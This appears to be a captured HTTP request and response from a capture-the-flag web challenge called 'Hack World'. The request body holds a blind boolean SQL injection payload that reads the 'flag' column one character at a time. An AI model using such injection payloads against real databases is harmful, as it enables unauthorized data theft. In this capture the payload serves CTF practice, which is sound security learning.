 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 2bf5812e-5f84-4430-afed-6dcccea7a109.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://2bf5812e-5f84-4430-afed-6dcccea7a109.node3.buuoj.cn
Connection: close
Referer:
http://2bf5812e-5f84-4430-afed-6dcccea7a109.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
id=if(ascii(substr((select(flag)from(flag)),1,1))>32,1,0)
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 03 May 2020 09:21:11 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 312
Connection: close
X-Powered-By: PHP/5.6.40
<html>
<head>
<title>Hack World</title>
</head>
<body>
<h3>All You Want Is In Table 'flag' and the column is 'flag'</h3>
<h3>Now, just give the id of passage</h3>
<form action="index.php" method="POST">
<input type="text" name="id">
<input type="submit">
</form>
</body>
</html>
Hello, glzjin wants a girlfriend.